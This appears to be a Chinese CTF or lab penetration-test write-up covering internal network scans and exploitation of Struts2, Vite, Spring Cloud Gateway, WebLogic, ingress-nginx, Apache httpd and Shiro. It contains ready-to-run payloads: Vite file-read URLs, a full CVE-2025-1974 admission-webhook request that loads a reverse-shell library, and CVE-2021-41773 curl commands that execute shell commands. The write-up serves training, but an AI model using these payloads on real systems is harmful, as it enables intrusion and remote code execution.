外网地址扫描结果
# 1 struts2



扫描结果已经看到8080存在struts2漏洞,用工具测试
# 内网 192.168.114.0/24
传入fscan扫内网192.168.114.10/24
start infoscan
(icmp) Target 192.168.114.1   is alive
(icmp) Target 192.168.114.10  is alive
(icmp) Target 192.168.114.11  is alive
(icmp) Target 192.168.114.12  is alive
(icmp) Target 192.168.114.13  is alive
(icmp) Target 192.168.114.14  is alive
(icmp) Target 192.168.114.15  is alive
(icmp) Target 192.168.114.16  is alive
(icmp) Target 192.168.114.100 is alive
[*] Icmp alive hosts len is: 9
192.168.114.15:80 open
192.168.114.1:22 open
192.168.114.11:80 open
192.168.114.10:8080 open
192.168.114.16:80 open
192.168.114.1:8080 open
192.168.114.100:8080 open
192.168.114.13:8080 open
192.168.114.14:7001 open
192.168.114.15:10250 open
192.168.114.10:8009 open
192.168.114.15:443 open
[*] alive ports len is: 12
start vulscan
[*] WebTitle http://192.168.114.15     code:404 len:19     title:None
[*] WebTitle https://192.168.114.15:10250 code:404 len:19     title:None
[*] WebTitle https://192.168.114.15    code:404 len:19     title:None
[*] WebTitle http://192.168.114.16     code:200 len:45     title:None
[*] WebTitle http://192.168.114.11     code:200 len:7      title:None
[*] WebTitle http://192.168.114.1:8080 code:200 len:90     title:$Title$
[*] WebTitle http://192.168.114.10:8080 code:200 len:90     title:$Title$
[*] WebTitle http://192.168.114.100:8080 code:302 len:0      title:None 跳转url: http://192.168.114.100:8080/login;jsessionid=7AE9F66566F95BBE411FE2874CD5EB08
[+] PocScan http://192.168.114.16 poc-yaml-apache-httpd-cve-2021-41773-path-traversal icons
[+] PocScan http://192.168.114.16 poc-yaml-apache-httpd-cve-2021-41773-rce
[*] WebTitle http://192.168.114.100:8080/login;jsessionid=7AE9F66566F95BBE411FE2874CD5EB08 code:200 len:2608   title:Login Page
[*] WebTitle http://192.168.114.13:8080 code:200 len:559    title:Example Domain
[+] InfoScan http://192.168.114.13:8080 [CloudFlare]
[+] PocScan http://192.168.114.10:8080 poc-yaml-struts2_045 poc1
[+] PocScan http://192.168.114.1:8080 poc-yaml-struts2_045 poc1
[+] PocScan http://192.168.114.100:8080/ poc-yaml-shiro-key [{key kPH+bIxk5D2deZiIxcaaaA==} {mode cbc}]
[*] WebTitle http://192.168.114.14:7001 code:404 len:1164   title:Error 404--Not Found
[+] InfoScan http://192.168.114.14:7001 [weblogic]
[+] PocScan http://192.168.114.13:8080 Spring-Cloud-CVE-2022-22947
[+] PocScan http://192.168.114.13:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://192.168.114.13:8080 poc-yaml-springboot-env-unauth spring2
# 2 rce

测试容器可访问互联网,将主机上线

搭建隧道代理,访问192.168.114.11
提示存在文件包含

根据题目提示访问路径

# 3 vite
扫描192.168.114.12,存在5173端口开放,网页为Vite

Vite某些版本存在任意文件读取
CVE-2025-30208
# win
http://localhost:5173/@fs/C://windows/win.ini
# linux
http://192.168.114.12:5173/@fs/etc/passwd?import&raw??

CVE-2025-31125
# win
http://localhost:5173/@fs/C://windows/win.ini?import&inline=1.wasm?init
#linux
http://192.168.114.12:5173/@fs/etc/passwd?import&inline=1.wasm?init
此处两个poc都可读取


直接读取flag

# 4 spring-gw

fscan扫描192.168.114.13,直接扫出存在漏洞

利用工具读取flag

# 5 weblogic

扫描192.168.114.14



利用工具读取flag
# 6 ingress-nginx
扫描192.168.114.15

存在多个端口开放,查看30080

页面直接给了漏洞提示,CVE-2025-1974,查看给出的shell.c

环境中已经编译好一个反弹shell的二进制文件,需要利用漏洞触发执行
curl -sk -X POST \
  -H 'Content-Type: application/json' \
  -d '{
    "kind":"AdmissionReview",
    "apiVersion":"admission.k8s.io/v1",
    "request":{
        "uid":"rce-1",
        "kind":{"group":"networking.k8s.io","version":"v1","kind":"Ingress"},
        "resource":{"group":"networking.k8s.io","version":"v1","resource":"ingresses"},
        "requestKind":{"group":"networking.k8s.io","version":"v1","kind":"Ingress"},
        "requestResource":{"group":"networking.k8s.io","version":"v1","resource":"ingresses"},
        "name":"rce","namespace":"default","operation":"CREATE",
        "userInfo":{"uid":"a"},
        "object":{
            "kind":"Ingress","apiVersion":"networking.k8s.io/v1",
            "metadata":{
                "name":"rce","namespace":"default",
                "annotations":{
                    "nginx.ingress.kubernetes.io/auth-url":"http://example.com/#;}}}\n\nssl_engine /tmp/shell.so;\n\n#"
                }
            },
            "spec":{
                "ingressClassName":"nginx",
                "rules":[{"host":"x.com","http":{"paths":[{"path":"/","pathType":"Prefix","backend":{"service":{"name":"kubernetes","port":{"number":443}}}}]}}]
            },
            "status":{"loadBalancer":{}}
        },
        "oldObject":null,"dryRun":true,
        "options":{"kind":"CreateOptions","apiVersion":"meta.k8s.io/v1"}
    }
}' \
  'https://192.168.114.15:30443/networking/v1/ingresses/admission'


开启监听,成功触发反弹shell
# 7 httpd
扫描192.168.114.16,提示存在httpd路径穿越漏洞

但是这里直接浏览器尝试访问http://192.168.114.16/cgi-bin/../../../../../../etc/passwd返回500
使用curl -s的方式执行/bin/sh
curl -s "http://192.168.114.16/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh" -d 'echo; id; whoami'
curl -s "http://192.168.114.16/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh" -d 'echo; cat /flag
# 8 shiro

扫描192.168.114.100,有shiro默认密钥

# 内网 192.160.1.0/24

在上一题的主机上发现存在双网卡,存在另一网段地址192.160.1.10/24
上线主机,传入fscan扫描内网
start infoscan
(icmp) Target 192.160.1.1     is alive
(icmp) Target 192.160.1.10    is alive
(icmp) Target 192.160.1.11    is alive
(icmp) Target 192.160.1.12    is alive
(icmp) Target 192.160.1.13    is alive
(icmp) Target 192.160.1.14    is alive
(icmp) Target 192.160.1.15    is alive
(icmp) Target 192.160.1.17    is alive
(icmp) Target 192.160.1.20    is alive
(icmp) Target 192.160.1.200   is alive
(icmp) Target 192.160.1.217   is alive
(icmp) Target 192.160.1.218   is alive
[*] Icmp alive hosts len is: 12
192.160.1.200:80 open
192.160.1.17:22 open
192.160.1.218:6379 open
192.160.1.17:80 open
192.160.1.20:8080 open
192.160.1.200:9000 open
192.160.1.217:5432 open
192.160.1.15:8080 open
192.160.1.11:8080 open
192.160.1.13:8080 open
192.160.1.12:8161 open
192.160.1.17:8181 open
192.160.1.13:8443 open
192.160.1.10:8080 open
192.160.1.1:22 open
192.160.1.15:8081 open
[*] alive ports len is: 16
start vulscan
[+] FCGI 192.160.1.200:9000
Status: 403 Forbidden
X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8

Access denied.
stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)

plesa try other path,as -path /www/wwwroot/index.php
[*] WebTitle http://192.160.1.10:8080  code:302 len:0      title:None 跳转url: http://192.160.1.10:8080/login;jsessionid=43734A2BED2B85BDB29951F410F0DEA4
[*] WebTitle http://192.160.1.10:8080/login;jsessionid=43734A2BED2B85BDB29951F410F0DEA4 code:200 len:2608   title:Login Page
[*] WebTitle http://192.160.1.200      code:200 len:5564   title:Perimeter Bridge - 文件管理系统
[*] WebTitle http://192.160.1.20:8080  code:404 len:431    title:HTTP Status 404 – Not Found
[*] WebTitle http://192.160.1.13:8080  code:404 len:682    title:HTTP Status 404 – Not Found
[*] WebTitle http://192.160.1.12:8161  code:302 len:0      title:None 跳转url: http://192.160.1.12:8161/index.html
[*] WebTitle http://192.160.1.12:8161/index.html code:200 len:6048   title:Apache ActiveMQ
[*] WebTitle http://192.160.1.17:8181  code:302 len:104    title:None 跳转url: http://192.160.1.17:8181/users/sign_in
[*] WebTitle http://192.160.1.17       code:302 len:99     title:None 跳转url: http://192.160.1.17/users/sign_in
[+] InfoScan http://192.160.1.12:8161/index.html [activemq]
[*] WebTitle https://192.160.1.13:8443 code:404 len:682    title:HTTP Status 404 – Not Found
[*] WebTitle http://192.160.1.17:8181/users/sign_in code:200 len:54327  title:Sign in · GitLab
[*] WebTitle http://192.160.1.17/users/sign_in code:200 len:54302  title:Sign in · GitLab
[+] PocScan http://192.160.1.200 poc-yaml-php-cgi-cve-2012-1823
[+] PocScan http://192.160.1.10:8080/ poc-yaml-shiro-key [{key kPH+bIxk5D2deZiIxcaaaA==} {mode cbc}]
[+] InfoScan http://192.160.1.17:8181/users/sign_in [GitLab]
